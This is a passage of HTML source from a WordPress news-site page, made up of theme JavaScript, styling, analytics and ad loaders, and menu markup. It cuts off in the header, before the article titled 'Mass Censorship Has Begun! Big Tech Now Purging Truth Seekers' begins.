            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/perc360.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/perc360.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dbb41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2dbb41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dbb41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2dbb41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2dbb41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2dbb41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2dbb41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dbb41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dbb41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dbb41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dbb41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2dbb41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2dbb41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dbb41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 187, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #2dbb41;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dbb41;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dbb41;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e1e1e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e1e1e;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e1e1e), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2dbb41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #161616;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #81d742;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #81d742;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #81d742 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96788094-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://perc360.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/",
                                "name": "Entertainment"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/controversial/",
                                "name": "Controversial"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/",
                                "name": "Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"                                
                            }
                        }    ]
                        }
                       </script>	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/perc360-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
	</script>
</head>

<body class="post-template-default single single-post postid-6638 single-format-standard mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360 global-block-template-1 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/tech/">Technology</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/sports/">Sports</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://perc360.com/category/academic/">Academic<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/nutrition/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/science/">Science</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://perc360.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1164"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-543"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-679"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://perc360.com/contact/">Contact Us</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://perc360.com/">
			<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://perc360.com/">
				<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
